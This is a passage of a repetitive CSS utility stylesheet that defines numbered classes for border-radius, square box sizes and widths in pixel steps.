.border-radius-342 {
  border-radius: 342px;
}

.border-radius-343 {
  border-radius: 343px;
}

.border-radius-344 {
  border-radius: 344px;
}

.border-radius-345 {
  border-radius: 345px;
}

.border-radius-346 {
  border-radius: 346px;
}

.border-radius-347 {
  border-radius: 347px;
}

.border-radius-348 {
  border-radius: 348px;
}

.border-radius-349 {
  border-radius: 349px;
}

.border-radius-350 {
  border-radius: 350px;
}

.border-radius-351 {
  border-radius: 351px;
}

.border-radius-352 {
  border-radius: 352px;
}

.border-radius-353 {
  border-radius: 353px;
}

.border-radius-354 {
  border-radius: 354px;
}

.border-radius-355 {
  border-radius: 355px;
}

.border-radius-356 {
  border-radius: 356px;
}

.border-radius-357 {
  border-radius: 357px;
}

.border-radius-358 {
  border-radius: 358px;
}

.border-radius-359 {
  border-radius: 359px;
}

.border-radius-360 {
  border-radius: 360px;
}

.border-radius-361 {
  border-radius: 361px;
}

.border-radius-362 {
  border-radius: 362px;
}

.border-radius-363 {
  border-radius: 363px;
}

.border-radius-364 {
  border-radius: 364px;
}

.border-radius-365 {
  border-radius: 365px;
}

.border-radius-366 {
  border-radius: 366px;
}

.border-radius-367 {
  border-radius: 367px;
}

.border-radius-368 {
  border-radius: 368px;
}

.border-radius-369 {
  border-radius: 369px;
}

.border-radius-370 {
  border-radius: 370px;
}

.border-radius-371 {
  border-radius: 371px;
}

.border-radius-372 {
  border-radius: 372px;
}

.border-radius-373 {
  border-radius: 373px;
}

.border-radius-374 {
  border-radius: 374px;
}

.border-radius-375 {
  border-radius: 375px;
}

.border-radius-376 {
  border-radius: 376px;
}

.border-radius-377 {
  border-radius: 377px;
}

.border-radius-378 {
  border-radius: 378px;
}

.border-radius-379 {
  border-radius: 379px;
}

.border-radius-380 {
  border-radius: 380px;
}

.border-radius-381 {
  border-radius: 381px;
}

.border-radius-382 {
  border-radius: 382px;
}

.border-radius-383 {
  border-radius: 383px;
}

.border-radius-384 {
  border-radius: 384px;
}

.border-radius-385 {
  border-radius: 385px;
}

.border-radius-386 {
  border-radius: 386px;
}

.border-radius-387 {
  border-radius: 387px;
}

.border-radius-388 {
  border-radius: 388px;
}

.border-radius-389 {
  border-radius: 389px;
}

.border-radius-390 {
  border-radius: 390px;
}

.border-radius-391 {
  border-radius: 391px;
}

.border-radius-392 {
  border-radius: 392px;
}

.border-radius-393 {
  border-radius: 393px;
}

.border-radius-394 {
  border-radius: 394px;
}

.border-radius-395 {
  border-radius: 395px;
}

.border-radius-396 {
  border-radius: 396px;
}

.border-radius-397 {
  border-radius: 397px;
}

.border-radius-398 {
  border-radius: 398px;
}

.border-radius-399 {
  border-radius: 399px;
}

.border-radius-400 {
  border-radius: 400px;
}

.border-radius-401 {
  border-radius: 401px;
}

.border-radius-402 {
  border-radius: 402px;
}

.border-radius-403 {
  border-radius: 403px;
}

.border-radius-404 {
  border-radius: 404px;
}

.border-radius-405 {
  border-radius: 405px;
}

.border-radius-406 {
  border-radius: 406px;
}

.border-radius-407 {
  border-radius: 407px;
}

.border-radius-408 {
  border-radius: 408px;
}

.border-radius-409 {
  border-radius: 409px;
}

.border-radius-410 {
  border-radius: 410px;
}

.border-radius-411 {
  border-radius: 411px;
}

.border-radius-412 {
  border-radius: 412px;
}

.border-radius-413 {
  border-radius: 413px;
}

.border-radius-414 {
  border-radius: 414px;
}

.border-radius-415 {
  border-radius: 415px;
}

.border-radius-416 {
  border-radius: 416px;
}

.border-radius-417 {
  border-radius: 417px;
}

.border-radius-418 {
  border-radius: 418px;
}

.border-radius-419 {
  border-radius: 419px;
}

.border-radius-420 {
  border-radius: 420px;
}

.border-radius-421 {
  border-radius: 421px;
}

.border-radius-422 {
  border-radius: 422px;
}

.border-radius-423 {
  border-radius: 423px;
}

.border-radius-424 {
  border-radius: 424px;
}

.border-radius-425 {
  border-radius: 425px;
}

.border-radius-426 {
  border-radius: 426px;
}

.border-radius-427 {
  border-radius: 427px;
}

.border-radius-428 {
  border-radius: 428px;
}

.border-radius-429 {
  border-radius: 429px;
}

.border-radius-430 {
  border-radius: 430px;
}

.border-radius-431 {
  border-radius: 431px;
}

.border-radius-432 {
  border-radius: 432px;
}

.border-radius-433 {
  border-radius: 433px;
}

.border-radius-434 {
  border-radius: 434px;
}

.border-radius-435 {
  border-radius: 435px;
}

.border-radius-436 {
  border-radius: 436px;
}

.border-radius-437 {
  border-radius: 437px;
}

.border-radius-438 {
  border-radius: 438px;
}

.border-radius-439 {
  border-radius: 439px;
}

.border-radius-440 {
  border-radius: 440px;
}

.border-radius-441 {
  border-radius: 441px;
}

.border-radius-442 {
  border-radius: 442px;
}

.border-radius-443 {
  border-radius: 443px;
}

.border-radius-444 {
  border-radius: 444px;
}

.border-radius-445 {
  border-radius: 445px;
}

.border-radius-446 {
  border-radius: 446px;
}

.border-radius-447 {
  border-radius: 447px;
}

.border-radius-448 {
  border-radius: 448px;
}

.border-radius-449 {
  border-radius: 449px;
}

.border-radius-450 {
  border-radius: 450px;
}

.border-radius-451 {
  border-radius: 451px;
}

.border-radius-452 {
  border-radius: 452px;
}

.border-radius-453 {
  border-radius: 453px;
}

.border-radius-454 {
  border-radius: 454px;
}

.border-radius-455 {
  border-radius: 455px;
}

.border-radius-456 {
  border-radius: 456px;
}

.border-radius-457 {
  border-radius: 457px;
}

.border-radius-458 {
  border-radius: 458px;
}

.border-radius-459 {
  border-radius: 459px;
}

.border-radius-460 {
  border-radius: 460px;
}

.border-radius-461 {
  border-radius: 461px;
}

.border-radius-462 {
  border-radius: 462px;
}

.border-radius-463 {
  border-radius: 463px;
}

.border-radius-464 {
  border-radius: 464px;
}

.border-radius-465 {
  border-radius: 465px;
}

.border-radius-466 {
  border-radius: 466px;
}

.border-radius-467 {
  border-radius: 467px;
}

.border-radius-468 {
  border-radius: 468px;
}

.border-radius-469 {
  border-radius: 469px;
}

.border-radius-470 {
  border-radius: 470px;
}

.border-radius-471 {
  border-radius: 471px;
}

.border-radius-472 {
  border-radius: 472px;
}

.border-radius-473 {
  border-radius: 473px;
}

.border-radius-474 {
  border-radius: 474px;
}

.border-radius-475 {
  border-radius: 475px;
}

.border-radius-476 {
  border-radius: 476px;
}

.border-radius-477 {
  border-radius: 477px;
}

.border-radius-478 {
  border-radius: 478px;
}

.border-radius-479 {
  border-radius: 479px;
}

.border-radius-480 {
  border-radius: 480px;
}

.border-radius-481 {
  border-radius: 481px;
}

.border-radius-482 {
  border-radius: 482px;
}

.border-radius-483 {
  border-radius: 483px;
}

.border-radius-484 {
  border-radius: 484px;
}

.border-radius-485 {
  border-radius: 485px;
}

.border-radius-486 {
  border-radius: 486px;
}

.border-radius-487 {
  border-radius: 487px;
}

.border-radius-488 {
  border-radius: 488px;
}

.border-radius-489 {
  border-radius: 489px;
}

.border-radius-490 {
  border-radius: 490px;
}

.border-radius-491 {
  border-radius: 491px;
}

.border-radius-492 {
  border-radius: 492px;
}

.border-radius-493 {
  border-radius: 493px;
}

.border-radius-494 {
  border-radius: 494px;
}

.border-radius-495 {
  border-radius: 495px;
}

.border-radius-496 {
  border-radius: 496px;
}

.border-radius-497 {
  border-radius: 497px;
}

.border-radius-498 {
  border-radius: 498px;
}

.border-radius-499 {
  border-radius: 499px;
}

.border-radius-500 {
  border-radius: 500px;
}

/*-- Box ---*/
.box-0px {
  width: 0px;
  height: 0px;
}

.box-1px {
  width: 1px;
  height: 1px;
}

.box-2px {
  width: 2px;
  height: 2px;
}

.box-3px {
  width: 3px;
  height: 3px;
}

.box-4px {
  width: 4px;
  height: 4px;
}

.box-5px {
  width: 5px;
  height: 5px;
}

.box-6px {
  width: 6px;
  height: 6px;
}

.box-7px {
  width: 7px;
  height: 7px;
}

.box-8px {
  width: 8px;
  height: 8px;
}

.box-9px {
  width: 9px;
  height: 9px;
}

.box-10px {
  width: 10px;
  height: 10px;
}

.box-11px {
  width: 11px;
  height: 11px;
}

.box-12px {
  width: 12px;
  height: 12px;
}

.box-13px {
  width: 13px;
  height: 13px;
}

.box-14px {
  width: 14px;
  height: 14px;
}

.box-15px {
  width: 15px;
  height: 15px;
}

.box-16px {
  width: 16px;
  height: 16px;
}

.box-17px {
  width: 17px;
  height: 17px;
}

.box-18px {
  width: 18px;
  height: 18px;
}

.box-19px {
  width: 19px;
  height: 19px;
}

.box-20px {
  width: 20px;
  height: 20px;
}

.box-21px {
  width: 21px;
  height: 21px;
}

.box-22px {
  width: 22px;
  height: 22px;
}

.box-23px {
  width: 23px;
  height: 23px;
}

.box-24px {
  width: 24px;
  height: 24px;
}

.box-25px {
  width: 25px;
  height: 25px;
}

.box-26px {
  width: 26px;
  height: 26px;
}

.box-27px {
  width: 27px;
  height: 27px;
}

.box-28px {
  width: 28px;
  height: 28px;
}

.box-29px {
  width: 29px;
  height: 29px;
}

.box-30px {
  width: 30px;
  height: 30px;
}

.box-31px {
  width: 31px;
  height: 31px;
}

.box-32px {
  width: 32px;
  height: 32px;
}

.box-33px {
  width: 33px;
  height: 33px;
}

.box-34px {
  width: 34px;
  height: 34px;
}

.box-35px {
  width: 35px;
  height: 35px;
}

.box-36px {
  width: 36px;
  height: 36px;
}

.box-37px {
  width: 37px;
  height: 37px;
}

.box-38px {
  width: 38px;
  height: 38px;
}

.box-39px {
  width: 39px;
  height: 39px;
}

.box-40px {
  width: 40px;
  height: 40px;
}

.box-41px {
  width: 41px;
  height: 41px;
}

.box-42px {
  width: 42px;
  height: 42px;
}

.box-43px {
  width: 43px;
  height: 43px;
}

.box-44px {
  width: 44px;
  height: 44px;
}

.box-45px {
  width: 45px;
  height: 45px;
}

.box-46px {
  width: 46px;
  height: 46px;
}

.box-47px {
  width: 47px;
  height: 47px;
}

.box-48px {
  width: 48px;
  height: 48px;
}

.box-49px {
  width: 49px;
  height: 49px;
}

.box-50px {
  width: 50px;
  height: 50px;
}

.box-51px {
  width: 51px;
  height: 51px;
}

.box-52px {
  width: 52px;
  height: 52px;
}

.box-53px {
  width: 53px;
  height: 53px;
}

.box-54px {
  width: 54px;
  height: 54px;
}

.box-55px {
  width: 55px;
  height: 55px;
}

.box-56px {
  width: 56px;
  height: 56px;
}

.box-57px {
  width: 57px;
  height: 57px;
}

.box-58px {
  width: 58px;
  height: 58px;
}

.box-59px {
  width: 59px;
  height: 59px;
}

.box-60px {
  width: 60px;
  height: 60px;
}

.box-61px {
  width: 61px;
  height: 61px;
}

.box-62px {
  width: 62px;
  height: 62px;
}

.box-63px {
  width: 63px;
  height: 63px;
}

.box-64px {
  width: 64px;
  height: 64px;
}

.box-65px {
  width: 65px;
  height: 65px;
}

.box-66px {
  width: 66px;
  height: 66px;
}

.box-67px {
  width: 67px;
  height: 67px;
}

.box-68px {
  width: 68px;
  height: 68px;
}

.box-69px {
  width: 69px;
  height: 69px;
}

.box-70px {
  width: 70px;
  height: 70px;
}

.box-71px {
  width: 71px;
  height: 71px;
}

.box-72px {
  width: 72px;
  height: 72px;
}

.box-73px {
  width: 73px;
  height: 73px;
}

.box-74px {
  width: 74px;
  height: 74px;
}

.box-75px {
  width: 75px;
  height: 75px;
}

.box-76px {
  width: 76px;
  height: 76px;
}

.box-77px {
  width: 77px;
  height: 77px;
}

.box-78px {
  width: 78px;
  height: 78px;
}

.box-79px {
  width: 79px;
  height: 79px;
}

.box-80px {
  width: 80px;
  height: 80px;
}

.box-81px {
  width: 81px;
  height: 81px;
}

.box-82px {
  width: 82px;
  height: 82px;
}

.box-83px {
  width: 83px;
  height: 83px;
}

.box-84px {
  width: 84px;
  height: 84px;
}

.box-85px {
  width: 85px;
  height: 85px;
}

.box-86px {
  width: 86px;
  height: 86px;
}

.box-87px {
  width: 87px;
  height: 87px;
}

.box-88px {
  width: 88px;
  height: 88px;
}

.box-89px {
  width: 89px;
  height: 89px;
}

.box-90px {
  width: 90px;
  height: 90px;
}

.box-91px {
  width: 91px;
  height: 91px;
}

.box-92px {
  width: 92px;
  height: 92px;
}

.box-93px {
  width: 93px;
  height: 93px;
}

.box-94px {
  width: 94px;
  height: 94px;
}

.box-95px {
  width: 95px;
  height: 95px;
}

.box-96px {
  width: 96px;
  height: 96px;
}

.box-97px {
  width: 97px;
  height: 97px;
}

.box-98px {
  width: 98px;
  height: 98px;
}

.box-99px {
  width: 99px;
  height: 99px;
}

.box-100px {
  width: 100px;
  height: 100px;
}

.box-101px {
  width: 101px;
  height: 101px;
}

.box-102px {
  width: 102px;
  height: 102px;
}

.box-103px {
  width: 103px;
  height: 103px;
}

.box-104px {
  width: 104px;
  height: 104px;
}

.box-105px {
  width: 105px;
  height: 105px;
}

.box-106px {
  width: 106px;
  height: 106px;
}

.box-107px {
  width: 107px;
  height: 107px;
}

.box-108px {
  width: 108px;
  height: 108px;
}

.box-109px {
  width: 109px;
  height: 109px;
}

.box-110px {
  width: 110px;
  height: 110px;
}

.box-111px {
  width: 111px;
  height: 111px;
}

.box-112px {
  width: 112px;
  height: 112px;
}

.box-113px {
  width: 113px;
  height: 113px;
}

.box-114px {
  width: 114px;
  height: 114px;
}

.box-115px {
  width: 115px;
  height: 115px;
}

.box-116px {
  width: 116px;
  height: 116px;
}

.box-117px {
  width: 117px;
  height: 117px;
}

.box-118px {
  width: 118px;
  height: 118px;
}

.box-119px {
  width: 119px;
  height: 119px;
}

.box-120px {
  width: 120px;
  height: 120px;
}

.box-121px {
  width: 121px;
  height: 121px;
}

.box-122px {
  width: 122px;
  height: 122px;
}

.box-123px {
  width: 123px;
  height: 123px;
}

.box-124px {
  width: 124px;
  height: 124px;
}

.box-125px {
  width: 125px;
  height: 125px;
}

.box-126px {
  width: 126px;
  height: 126px;
}

.box-127px {
  width: 127px;
  height: 127px;
}

.box-128px {
  width: 128px;
  height: 128px;
}

.box-129px {
  width: 129px;
  height: 129px;
}

.box-130px {
  width: 130px;
  height: 130px;
}

.box-131px {
  width: 131px;
  height: 131px;
}

.box-132px {
  width: 132px;
  height: 132px;
}

.box-133px {
  width: 133px;
  height: 133px;
}

.box-134px {
  width: 134px;
  height: 134px;
}

.box-135px {
  width: 135px;
  height: 135px;
}

.box-136px {
  width: 136px;
  height: 136px;
}

.box-137px {
  width: 137px;
  height: 137px;
}

.box-138px {
  width: 138px;
  height: 138px;
}

.box-139px {
  width: 139px;
  height: 139px;
}

.box-140px {
  width: 140px;
  height: 140px;
}

.box-141px {
  width: 141px;
  height: 141px;
}

.box-142px {
  width: 142px;
  height: 142px;
}

.box-143px {
  width: 143px;
  height: 143px;
}

.box-144px {
  width: 144px;
  height: 144px;
}

.box-145px {
  width: 145px;
  height: 145px;
}

.box-146px {
  width: 146px;
  height: 146px;
}

.box-147px {
  width: 147px;
  height: 147px;
}

.box-148px {
  width: 148px;
  height: 148px;
}

.box-149px {
  width: 149px;
  height: 149px;
}

.box-150px {
  width: 150px;
  height: 150px;
}

.box-151px {
  width: 151px;
  height: 151px;
}

.box-152px {
  width: 152px;
  height: 152px;
}

.box-153px {
  width: 153px;
  height: 153px;
}

.box-154px {
  width: 154px;
  height: 154px;
}

.box-155px {
  width: 155px;
  height: 155px;
}

.box-156px {
  width: 156px;
  height: 156px;
}

.box-157px {
  width: 157px;
  height: 157px;
}

.box-158px {
  width: 158px;
  height: 158px;
}

.box-159px {
  width: 159px;
  height: 159px;
}

.box-160px {
  width: 160px;
  height: 160px;
}

.box-161px {
  width: 161px;
  height: 161px;
}

.box-162px {
  width: 162px;
  height: 162px;
}

.box-163px {
  width: 163px;
  height: 163px;
}

.box-164px {
  width: 164px;
  height: 164px;
}

.box-165px {
  width: 165px;
  height: 165px;
}

.box-166px {
  width: 166px;
  height: 166px;
}

.box-167px {
  width: 167px;
  height: 167px;
}

.box-168px {
  width: 168px;
  height: 168px;
}

.box-169px {
  width: 169px;
  height: 169px;
}

.box-170px {
  width: 170px;
  height: 170px;
}

.box-171px {
  width: 171px;
  height: 171px;
}

.box-172px {
  width: 172px;
  height: 172px;
}

.box-173px {
  width: 173px;
  height: 173px;
}

.box-174px {
  width: 174px;
  height: 174px;
}

.box-175px {
  width: 175px;
  height: 175px;
}

.box-176px {
  width: 176px;
  height: 176px;
}

.box-177px {
  width: 177px;
  height: 177px;
}

.box-178px {
  width: 178px;
  height: 178px;
}

.box-179px {
  width: 179px;
  height: 179px;
}

.box-180px {
  width: 180px;
  height: 180px;
}

.box-181px {
  width: 181px;
  height: 181px;
}

.box-182px {
  width: 182px;
  height: 182px;
}

.box-183px {
  width: 183px;
  height: 183px;
}

.box-184px {
  width: 184px;
  height: 184px;
}

.box-185px {
  width: 185px;
  height: 185px;
}

.box-186px {
  width: 186px;
  height: 186px;
}

.box-187px {
  width: 187px;
  height: 187px;
}

.box-188px {
  width: 188px;
  height: 188px;
}

.box-189px {
  width: 189px;
  height: 189px;
}

.box-190px {
  width: 190px;
  height: 190px;
}

.box-191px {
  width: 191px;
  height: 191px;
}

.box-192px {
  width: 192px;
  height: 192px;
}

.box-193px {
  width: 193px;
  height: 193px;
}

.box-194px {
  width: 194px;
  height: 194px;
}

.box-195px {
  width: 195px;
  height: 195px;
}

.box-196px {
  width: 196px;
  height: 196px;
}

.box-197px {
  width: 197px;
  height: 197px;
}

.box-198px {
  width: 198px;
  height: 198px;
}

.box-199px {
  width: 199px;
  height: 199px;
}

.box-200px {
  width: 200px;
  height: 200px;
}

.box-201px {
  width: 201px;
  height: 201px;
}

.box-202px {
  width: 202px;
  height: 202px;
}

.box-203px {
  width: 203px;
  height: 203px;
}

.box-204px {
  width: 204px;
  height: 204px;
}

.box-205px {
  width: 205px;
  height: 205px;
}

.box-206px {
  width: 206px;
  height: 206px;
}

.box-207px {
  width: 207px;
  height: 207px;
}

.box-208px {
  width: 208px;
  height: 208px;
}

.box-209px {
  width: 209px;
  height: 209px;
}

.box-210px {
  width: 210px;
  height: 210px;
}

.box-211px {
  width: 211px;
  height: 211px;
}

.box-212px {
  width: 212px;
  height: 212px;
}

.box-213px {
  width: 213px;
  height: 213px;
}

.box-214px {
  width: 214px;
  height: 214px;
}

.box-215px {
  width: 215px;
  height: 215px;
}

.box-216px {
  width: 216px;
  height: 216px;
}

.box-217px {
  width: 217px;
  height: 217px;
}

.box-218px {
  width: 218px;
  height: 218px;
}

.box-219px {
  width: 219px;
  height: 219px;
}

.box-220px {
  width: 220px;
  height: 220px;
}

.box-221px {
  width: 221px;
  height: 221px;
}

.box-222px {
  width: 222px;
  height: 222px;
}

.box-223px {
  width: 223px;
  height: 223px;
}

.box-224px {
  width: 224px;
  height: 224px;
}

.box-225px {
  width: 225px;
  height: 225px;
}

.box-226px {
  width: 226px;
  height: 226px;
}

.box-227px {
  width: 227px;
  height: 227px;
}

.box-228px {
  width: 228px;
  height: 228px;
}

.box-229px {
  width: 229px;
  height: 229px;
}

.box-230px {
  width: 230px;
  height: 230px;
}

.box-231px {
  width: 231px;
  height: 231px;
}

.box-232px {
  width: 232px;
  height: 232px;
}

.box-233px {
  width: 233px;
  height: 233px;
}

.box-234px {
  width: 234px;
  height: 234px;
}

.box-235px {
  width: 235px;
  height: 235px;
}

.box-236px {
  width: 236px;
  height: 236px;
}

.box-237px {
  width: 237px;
  height: 237px;
}

.box-238px {
  width: 238px;
  height: 238px;
}

.box-239px {
  width: 239px;
  height: 239px;
}

.box-240px {
  width: 240px;
  height: 240px;
}

.box-241px {
  width: 241px;
  height: 241px;
}

.box-242px {
  width: 242px;
  height: 242px;
}

.box-243px {
  width: 243px;
  height: 243px;
}

.box-244px {
  width: 244px;
  height: 244px;
}

.box-245px {
  width: 245px;
  height: 245px;
}

.box-246px {
  width: 246px;
  height: 246px;
}

.box-247px {
  width: 247px;
  height: 247px;
}

.box-248px {
  width: 248px;
  height: 248px;
}

.box-249px {
  width: 249px;
  height: 249px;
}

.box-250px {
  width: 250px;
  height: 250px;
}

.box-251px {
  width: 251px;
  height: 251px;
}

.box-252px {
  width: 252px;
  height: 252px;
}

.box-253px {
  width: 253px;
  height: 253px;
}

.box-254px {
  width: 254px;
  height: 254px;
}

.box-255px {
  width: 255px;
  height: 255px;
}

.box-256px {
  width: 256px;
  height: 256px;
}

.box-257px {
  width: 257px;
  height: 257px;
}

.box-258px {
  width: 258px;
  height: 258px;
}

.box-259px {
  width: 259px;
  height: 259px;
}

.box-260px {
  width: 260px;
  height: 260px;
}

.box-261px {
  width: 261px;
  height: 261px;
}

.box-262px {
  width: 262px;
  height: 262px;
}

.box-263px {
  width: 263px;
  height: 263px;
}

.box-264px {
  width: 264px;
  height: 264px;
}

.box-265px {
  width: 265px;
  height: 265px;
}

.box-266px {
  width: 266px;
  height: 266px;
}

.box-267px {
  width: 267px;
  height: 267px;
}

.box-268px {
  width: 268px;
  height: 268px;
}

.box-269px {
  width: 269px;
  height: 269px;
}

.box-270px {
  width: 270px;
  height: 270px;
}

.box-271px {
  width: 271px;
  height: 271px;
}

.box-272px {
  width: 272px;
  height: 272px;
}

.box-273px {
  width: 273px;
  height: 273px;
}

.box-274px {
  width: 274px;
  height: 274px;
}

.box-275px {
  width: 275px;
  height: 275px;
}

.box-276px {
  width: 276px;
  height: 276px;
}

.box-277px {
  width: 277px;
  height: 277px;
}

.box-278px {
  width: 278px;
  height: 278px;
}

.box-279px {
  width: 279px;
  height: 279px;
}

.box-280px {
  width: 280px;
  height: 280px;
}

.box-281px {
  width: 281px;
  height: 281px;
}

.box-282px {
  width: 282px;
  height: 282px;
}

.box-283px {
  width: 283px;
  height: 283px;
}

.box-284px {
  width: 284px;
  height: 284px;
}

.box-285px {
  width: 285px;
  height: 285px;
}

.box-286px {
  width: 286px;
  height: 286px;
}

.box-287px {
  width: 287px;
  height: 287px;
}

.box-288px {
  width: 288px;
  height: 288px;
}

.box-289px {
  width: 289px;
  height: 289px;
}

.box-290px {
  width: 290px;
  height: 290px;
}

.box-291px {
  width: 291px;
  height: 291px;
}

.box-292px {
  width: 292px;
  height: 292px;
}

.box-293px {
  width: 293px;
  height: 293px;
}

.box-294px {
  width: 294px;
  height: 294px;
}

.box-295px {
  width: 295px;
  height: 295px;
}

.box-296px {
  width: 296px;
  height: 296px;
}

.box-297px {
  width: 297px;
  height: 297px;
}

.box-298px {
  width: 298px;
  height: 298px;
}

.box-299px {
  width: 299px;
  height: 299px;
}

.box-300px {
  width: 300px;
  height: 300px;
}

/*-- Width ---*/
.width-0px {
  width: 0px;
}

.width-1px {
  width: 1px;
}

.width-2px {
  width: 2px;
}

.width-3px {
  width: 3px;
}

.width-4px {
  width: 4px;
}

.width-5px {
  width: 5px;
}

.width-6px {
  width: 6px;
}

.width-7px {
  width: 7px;
}

.width-8px {
  width: 8px;
}

.width-9px {
  width: 9px;
}

.width-10px {
  width: 10px;
}

.width-11px {
  width: 11px;
}

.width-12px {
  width: 12px;
}

.width-13px {
  width: 13px;
}

.width-14px {
  width: 14px;
}

.width-15px {
  width: 15px;
}

.width-16px {
  width: 16px;
}

.width-17px {
  width: 17px;
}

.width-18px {
  width: 18px;
}

.width-19px {
  width: 19px;
}

.width-20px {
  width: 20px;
}

.width-21px {
  width: 21px;
}

.width-22px {
  width: 22px;
}

.width-23px {
  width: 23px;
}

.width-24px {
  width: 24px;
}

.width-25px {
  width: 25px;
}

.width-26px {
  width: 26px;
}

.width-27px {
  width: 27px;
}

.width-28px {
  width: 28px;
}

.width-29px {
  width: 29px;
}

.width-30px {
  width: 30px;
}

.width-31px {
  width: 31px;
}

.width-32px {
  width: 32px;
}

.width-33px {
  width: 33px;
}

.width-34px {
  width: 34px;
}

.width-35px {
  width: 35px;
}

.width-36px {
  width: 36px;
}

.width-37px {
  width: 37px;
}

.width-38px {
  width: 38px;
}

.width-39px {
  width: 39px;
}

.width-40px {
  width: 40px;
}

.width-41px {
  width: 41px;
}

.width-42px {
  width: 42px;
}

.width-43px {
  width: 43px;
}

.width-44px {
  width: 44px;
}

.width-45px {
  width: 45px;
}

.width-46px {
  width: 46px;
}

.width-47px {
  width: 47px;
}

.width-48px {
  width: 48px;
}

.width-49px {
  width: 49px;
}

.width-50px {
  width: 50px;
}

.width-51px {
  width: 51px;
}

.width-52px {
  width: 52px;
}

.width-53px {
  width: 53px;
}

.width-54px {
  width: 54px;
}

.width-55px {
  width: 55px;
}

.width-56px {
  width: 56px;
}

.width-57px {
  width: 57px;
}

.width-58px {
  width: 58px;
}

.width-59px {
  width: 59px;
}

.width-60px {
  width: 60px;
}

.width-61px {
  width: 61px;
}

.width-62px {
  width: 62px;
}

.width-63px {
  width: 63px;
}

.width-64px {
  width: 64px;
}

.width-65px {
  width: 65px;
}

.width-66px {
  width: 66px;
}

.width-67px {
  width: 67px;
}

.width-68px {
  width: 68px;
}

.width-69px {
  width: 69px;
}

.width-70px {
  width: 70px;
}

.width-71px {
  width: 71px;
}

.width-72px {
  width: 72px;
}

.width-73px {
  width: 73px;
}

.width-74px {
  width: 74px;
}

.width-75px {
  width: 75px;
}

.width-76px {
  width: 76px;
}

.width-77px {
  width: 77px;
}

.width-78px {
  width: 78px;
}

.width-79px {
  width: 79px;
}

.width-80px {
  width: 80px;
}

.width-81px {
  width: 81px;
}

.width-82px {
  width: 82px;
}

.width-83px {
  width: 83px;
}

.width-84px {
  width: 84px;
}

.width-85px {
  width: 85px;
}

.width-86px {
  width: 86px;
}

.width-87px {
  width: 87px;
}

.width-88px {
  width: 88px;
}

.width-89px {
  width: 89px;
}

.width-90px {
  width: 90px;
}

.width-91px {
  width: 91px;
}

.width-92px {
  width: 92px;
}

.width-93px {
  width: 93px;
}

.width-94px {
  width: 94px;
}

.width-95px {
  width: 95px;
}

.width-96px {
  width: 96px;
}

.width-97px {
  width: 97px;
}

.width-98px {
  width: 98px;
}

.width-99px {
  width: 99px;
}

.width-100px {
  width: 100px;
}

.width-101px {
  width: 101px;
}

.width-102px {
  width: 102px;
}

.width-103px {
  width: 103px;
}

.width-104px {
  width: 104px;
}

.width-105px {
  width: 105px;
}

.width-106px {
  width: 106px;
}

.width-107px {
  width: 107px;
}

.width-108px {
  width: 108px;
}

.width-109px {
  width: 109px;
}

.width-110px {
  width: 110px;
}

.width-111px {
  width: 111px;
}

.width-112px {
  width: 112px;
}

.width-113px {
  width: 113px;
}

.width-114px {
  width: 114px;
}

.width-115px {
  width: 115px;
}

.width-116px {
  width: 116px;
}

.width-117px {
  width: 117px;
}

.width-118px {
  width: 118px;
}

.width-119px {
  width: 119px;
}

.width-120px {
  width: 120px;
}

.width-121px {
  width: 121px;
}

.width-122px {
  width: 122px;
}

.width-123px {
  width: 123px;
}

.width-124px {
  width: 124px;
}

.width-125px {
  width: 125px;
}

.width-126px {
  width: 126px;
}

.width-127px {
  width: 127px;
}

.width-128px {
  width: 128px;
}

.width-129px {
  width: 129px;
}

.width-130px {
  width: 130px;
}

.width-131px {
  width: 131px;
}

.width-132px {
  width: 132px;
}

.width-133px {
  width: 133px;
}

.width-134px {
  width: 134px;
}

.width-135px {
  width: 135px;
}

.width-136px {
  width: 136px;
}

.width-137px {
  width: 137px;
}

.width-138px {
  width: 138px;
}

.width-139px {
  width: 139px;
}

.width-140px {
  width: 140px;
}

.width-141px {
  width: 141px;
}

.width-142px {
  width: 142px;
}

.width-143px {
  width: 143px;
}

.width-144px {
  width: 144px;
}

.width-145px {
  width: 145px;
}

.width-146px {
  width: 146px;
}

.width-147px {
  width: 147px;
}

.width-148px {
  width: 148px;
}

.width-149px {
  width: 149px;
}

.width-150px {
  width: 150px;
}

.width-151px {
  width: 151px;
}

.width-152px {
  width: 152px;
}

.width-153px {
  width: 153px;
}

.width-154px {
  width: 154px;
}

.width-155px {
  width: 155px;
}

.width-156px {
  width: 156px;
}

.width-157px {
  width: 157px;
}

.width-158px {
  width: 158px;
}

.width-159px {
  width: 159px;
}

.width-160px {
  width: 160px;
}

.width-161px {
  width: 161px;
}

.width-162px {
  width: 162px;
}

.width-163px {
  width: 163px;
}

.width-164px {
  width: 164px;
}

.width-165px {
  width: 165px;
}

.width-166px {
  width: 166px;
}

.width-167px {
  width: 167px;
}

.width-168px {
  width: 168px;
}

.width-169px {
  width: 169px;
}

.width-170px {
  width: 170px;
}

.width-171px {
  width: 171px;
}

.width-172px {
  width: 172px;
}

.width-173px {
  width: 173px;
}

.width-174px {
  width: 174px;
}

.width-175px {
  width: 175px;
}

.width-176px {
  width: 176px;
}

.width-177px {
  width: 177px;
}

.width-178px {
  width: 178px;
}

.width-179px {
  width: 179px;
}

.width-180px {
  width: 180px;
}

.width-181px {
  width: 181px;
}

.width-182px {
  width: 182px;
}

.width-183px {
  width: 183px;
}

.width-184px {
  width: 184px;
}

.width-185px {
  width: 185px;
}

.width-186px {
  width: 186px;
}

.width-187px {
  width: 187px;
}

.width-188px {
  width: 188px;
}

.width-189px {
  width: 189px;
}

.width-190px {
  width: 190px;
}

.width-191px {
  width: 191px;
}

.width-192px {
  width: 192px;
}

.width-193px {
  width: 193px;
}

.width-194px {
  width: 194px;
}

.width-195px {
  width: 195px;
}

.width-196px {
  width: 196px;
}

.width-197px {
  width: 197px;
}

.width-198px {
  width: 198px;
}

.width-199px {
  width: 199px;
}

.width-200px {
  width: 200px;
}

.width-201px {
  width: 201px;
}

.width-202px {
  width: 202px;
}

.width-203px {
  width: 203px;
}

.width-204px {
  width: 204px;
}

.width-205px {
  width: 205px;
}

.width-206px {
  width: 206px;
}

.width-207px {
  width: 207px;
}

.width-208px {
  width: 208px;
}

.width-209px {
  width: 209px;
}

.width-210px {
  width: 210px;
}

.width-211px {
  width: 211px;
}

.width-212px {
  width: 212px;
}

.width-213px {
  width: 213px;
}

.width-214px {
  width: 214px;
}

.width-215px {
  width: 215px;
}

.width-216px {
  width: 216px;
}

.width-217px {
  width: 217px;
}

.width-218px {
  width: 218px;
}

.width-219px {
  width: 219px;
}

.width-220px {
  width: 220px;
}

.width-221px {
  width: 221px;
}

.width-222px {
  width: 222px;
}

